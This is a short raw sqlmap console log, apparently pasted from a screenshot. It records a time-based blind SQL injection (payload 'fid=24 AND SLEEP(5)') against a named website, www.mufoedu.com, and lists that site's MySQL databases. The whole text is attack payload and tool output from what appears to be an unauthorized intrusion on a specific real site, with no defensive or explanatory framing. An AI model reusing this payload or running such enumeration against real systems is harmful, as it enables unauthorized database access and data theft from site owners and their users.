 Sqlmap
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: fid=24 AND SLEEP(5)
---
[18:47:59] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[18:47:59] [INFO] fetching database names
[18:48:00] [INFO] the SQL query used returns 2 entries
[18:48:01] [INFO] retrieved: information_schema
[18:48:03] [INFO] retrieved: mufoedu
available databases [2]:
[*] information_schema
[*] mufoedu
[18:48:03] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.mufoedu.com'
[*] shutting down at 18:48:03
C:\Python27\sqlmap>^X
C:\Python27\sqlmap>^X